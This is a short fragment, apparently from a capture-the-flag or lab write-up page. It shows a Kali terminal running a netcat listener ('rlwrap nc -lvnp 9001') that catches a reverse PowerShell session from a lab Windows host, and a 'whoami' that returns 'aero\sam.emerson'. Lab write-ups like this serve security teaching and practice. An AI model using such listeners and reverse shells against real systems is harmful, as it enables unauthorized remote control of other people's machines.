 Search
Hacking DB OffSec
┌──(wx㉿kali)-[~/Desktop/tmp]
└─$ rlwrap -cAr nc -lvnp 9001
关于 主题
listening on [any] 9001 ...
connect to [10.10.16.39] from (UNKNOWN) [10.10.11.237] 51874
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
aero\sam.emerson
PS C:\Windows\system32>